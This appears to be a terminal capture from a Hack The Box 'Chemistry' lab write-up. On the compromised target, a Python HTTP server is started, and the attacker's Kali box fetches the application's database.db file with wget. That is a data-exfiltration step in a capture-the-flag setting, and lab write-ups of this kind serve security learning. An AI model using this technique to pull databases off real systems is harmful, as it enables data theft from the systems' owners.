 app@chemistry:~/instance$ python3 -m http.server 1234
Serving HTTP on 0.0.0.0 port 1234 (http://0.0.0.0:1234/) ...
10.10.14.25 - - [04/Mar/2025 15:28:07] "GET /database.db HTTP/1.1" 200 -
foguh@kali:~/Documents/HTB/Machines/Chemistry 103x24
foguh at kali in ~/Documents/HTB/Machines/Chemistry
wget http://10.10.11.38:1234/database.db
--2025-03-04 15:28:05-- http://10.10.11.38:1234/database.db
Connecting to 10.10.11.38:1234... connected.
HTTP request sent, awaiting response... 200 OK
Length: 20480 (20K) [application/octet-stream]
Saving to: ‘database.db’
database.db 100%[===================================>] 20.00K --.-KB/s in 0.08s
2025-03-04 15:28:05 (265 KB/s) - ‘database.db’ saved [20480/20480]
foguh at kali in ~/Documents/HTB/Machines/Chemistry